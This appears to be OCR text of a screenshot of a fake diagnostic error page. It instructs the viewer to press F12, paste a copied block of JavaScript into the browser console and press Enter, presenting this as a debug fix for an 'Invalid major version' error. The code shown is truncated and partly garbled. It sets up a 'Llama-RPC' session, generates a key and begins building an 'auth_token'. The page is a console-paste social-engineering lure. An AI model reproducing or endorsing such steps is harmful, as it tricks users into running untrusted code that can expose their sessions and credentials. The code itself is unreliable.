
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid major version
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jjjaph2m0q

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid major vers
ion (Hash: 0xfd0149e9)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.g
enerateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypto.subtl